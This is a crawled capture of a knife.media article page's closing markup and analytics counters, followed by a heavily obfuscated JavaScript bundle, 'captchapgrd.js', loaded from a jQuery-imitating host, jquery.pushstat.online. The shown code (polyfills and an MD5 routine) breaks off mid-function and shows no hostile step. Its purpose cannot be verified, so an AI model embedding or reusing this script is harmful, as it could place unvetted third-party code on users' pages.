var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"136035","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"136035","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anastasiya-plaxova","category":"news","tags":"job:internet:humans:find:communication:website"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0438. <em>\u041a\u0430\u043a \u043f\u043e\u043d\u0438\u043c\u0430\u043b\u0438 \u0442\u0440\u0443\u0434 \u0438\u00a0\u043e\u0442\u0447\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u041c\u0430\u0440\u043a\u0441 \u0438\u00a0\u0435\u0433\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438<\/em>","link":"\/marx-labor\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Marks-glav-360x270.jpg"},{"title":"&laquo;\u0425\u0443\u0434\u0438 \u0441&nbsp;\u043a\u043e\u0442\u0430\u043c\u0438&nbsp;&mdash; \u043c\u043e\u044f \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u043e\u0434\u0435\u0436\u0434\u0430&raquo;. <em>\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0412\u0438\u043a\u0442\u043e\u0440 \u0421\u0442\u0435\u043f\u0430\u043d\u043e\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u044f \u0438\u00a0\u043c\u0438\u0444\u0430\u0445 \u0432\u043e\u043a\u0440\u0443\u0433 \u043d\u0435\u0433\u043e<\/em>","link":"\/burnout-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Psiholog-1-360x189.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u043d\u0435&nbsp;\u0432\u0445\u043e\u0434\u0438\u0442 \u0432&nbsp;\u043c\u043e\u0438 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0438&raquo; <em>\u0438\u00a0\u0435\u0449\u0435 32\u00a0\u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u00a0\u0441\u0442\u043e\u0438\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u00a0\u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0435 \u0441\u00a0\u043d\u0430\u0447\u0430\u043b\u044c\u0441\u0442\u0432\u043e\u043c<\/em>","link":"\/33-phrases\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Nachalstvo-glav-360x270.jpg"},{"title":"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f: <em>\u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u00a0\u0437\u0443\u043c\u0435\u0440\u0430\u043c\u0438<\/em>","link":"\/gen-z-workers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Zumery-glav-360x270.jpg"},{"title":"\u0413\u0435\u0440\u043e\u0438, \u0445\u0430\u0440\u0430\u0441\u0441\u0435\u0440\u044b \u0438&nbsp;\u0448\u0443\u0442\u043d\u0438\u043a\u0438: <em>11\u00a0\u0442\u0438\u043f\u043e\u0432 \u0442\u043e\u043a\u0441\u0438\u0447\u043d\u044b\u0445 \u043a\u043e\u043b\u043b\u0435\u0433 \u0438\u00a0\u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e\u00a0\u0438\u0445\u00a0\u043d\u0435\u0439\u0442\u0440\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438<\/em>","link":"\/11-toxic-co-workers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Kollegi-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u043a\u0430\u0436\u0434\u043e\u0433\u043e&nbsp;&mdash; \u043f\u043e&nbsp;\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u043c. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0431\u0449\u0438\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0448\u0430\u0442\u044c \u0432\u00a0\u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0443<\/em>","link":"\/common-issues\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Gruppovoe-myshlenie-glav-360x270.jpg"},{"title":"\u041a\u043e\u043b\u043b\u0435\u0433\u0438, \u0434\u043e\u0431\u0440\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0441\u0443\u0442\u043e\u043a: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0434\u0438\u0434\u0436\u0438\u0442\u0430\u043b-\u044d\u0442\u0438\u043a\u0435\u0442 \u0438\u00a0\u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043e\u043d\u00a0\u043d\u0443\u0436\u0435\u043d<\/em>","link":"\/digital-etiquette\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Kollegi-4-360x252.jpg"},{"title":"\u0423&nbsp;\u043d\u0430\u0447\u0430\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u0435&nbsp;\u0431\u044b\u0432\u0430\u0435\u0442 \u0434\u0440\u0443\u0437\u0435\u0439: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0442\u0430\u043a \u043e\u0434\u0438\u043d\u043e\u043a\u0438<\/em>","link":"\/loneliness-of-bosses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Rukovoditeli-glav-360x270.jpg"},{"title":"7&nbsp;\u043d\u043e\u0442 \u043c\u0430\u043d\u0438\u043f\u0443\u043b\u044f\u0446\u0438\u0438: <em>\u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0438\u043b\u0438\u0435 \u043d\u0430\u00a0\u0440\u0430\u0431\u043e\u0442\u0435 \u0438\u00a0\u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0435\u043c\u0443 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u0442\u043e\u044f\u0442\u044c<\/em>","link":"\/toxic-bosses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Manipulyaczii-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0443\u0434\u0432\u043e\u0440\u043a\u0438\u043d\u0433: <em>\u043a\u0430\u043a \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044f \u043f\u043e\u0440\u043e\u0434\u0438\u043b\u0430 \u0442\u043e\u043b\u043f\u044b \u043e\u043d\u043b\u0430\u0439\u043d-\u0447\u0435\u0440\u043d\u043e\u0440\u0430\u0431\u043e\u0447\u0438\u0445<\/em>","link":"\/crowdworking\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Kraudvorking-glav-360x270.jpg"},{"title":"\u041f\u0440\u044f\u043d\u0438\u043a \u0441&nbsp;\u043f\u0440\u0438\u0432\u043a\u0443\u0441\u043e\u043c \u043a\u043d\u0443\u0442\u0430. <em>\u0427\u0442\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0435\u0435\u00a0\u2014 \u0440\u0430\u0441\u0445\u0432\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u0438\u043b\u0438 \u043a\u0440\u0438\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c?<\/em>","link":"\/carrot-and-stick\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Poxvala-glav-360x270.jpg"},{"title":"\u041a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043c\u0430\u0441\u0442\u0435\u0440\u043c\u0430\u0439\u043d\u0434-\u0433\u0440\u0443\u043f\u043f\u044b \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442<\/em>","link":"\/mastermind\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/MastermaJnd-glav-360x270.jpg"},{"title":"&laquo;\u0415\u0441\u043b\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0441&nbsp;\u0440\u0430\u0431\u043e\u0442\u043e\u0439 \u043d\u0430&nbsp;\u0437\u0430\u0432\u043e\u0434\u0435 \u0438&nbsp;\u0432&nbsp;&bdquo;\u041c\u0430\u043a\u0434\u043e\u043d\u0430\u043b\u0434\u0441\u0435&ldquo;, \u0442\u043e&nbsp;\u044f&nbsp;\u043e\u0447\u0435\u043d\u044c \u0440\u0430\u0434\u0430 \u0432\u0435\u0431\u043a\u0430\u043c\u0443&raquo;. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u0432\u044b\u0439\u0442\u0438 \u0438\u0437\u00a0\u0431\u0435\u0434\u043d\u043e\u0441\u0442\u0438, \u0441\u0442\u0430\u0432 \u0432\u0435\u0431-\u043c\u043e\u0434\u0435\u043b\u044c\u044e<\/em>","link":"\/webcam-girl\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/06\/Vebkam-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 &laquo;\u0447\u0435\u0442\u0432\u0435\u0440\u0442\u0430\u044f \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f&raquo; <em>\u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043d\u0430\u0448\u0443 \u0440\u0430\u0431\u043e\u0442\u0443<\/em>","link":"\/the-fourth-industrial-revolution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/01\/Revolyuciya-glav-360x270.jpg"},{"title":"&laquo;\u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442 40&ndash;50&nbsp;\u0442\u044b\u0441\u044f\u0447, \u043b\u044e\u0434\u0438 \u0441\u043e&nbsp;\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c 100 \u0442\u044b\u0441\u044f\u0447 \u0438&nbsp;\u0431\u043e\u043b\u044c\u0448\u0435&raquo;. <em>\u0413\u0435\u043d\u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 \u00ab\u041f\u0438\u043a\u0447\u0435\u0440\u00bb\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0433\u0443\u043c\u0430\u043d\u0438\u0442\u0430\u0440\u0438\u044e \u0441\u0442\u0430\u0442\u044c \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u043d\u044b\u043c SMM-\u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u043c<\/em>","link":"\/smm-job\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/05\/artem2-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"37e71d19b4","time":"1768173747","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70063
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
